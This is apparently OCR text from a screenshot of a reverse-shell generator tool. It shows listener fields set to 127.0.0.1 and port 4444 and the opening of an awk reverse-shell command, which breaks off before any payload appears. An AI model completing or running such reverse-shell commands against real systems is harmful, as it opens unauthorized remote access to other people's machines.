
Wget
Listening
IP
Listening
Port
Update
awk
RHOST=
127.0.0.1
RPORT=
4444
awk -v RHOST=$RHOST -v RPORT=$RPORT 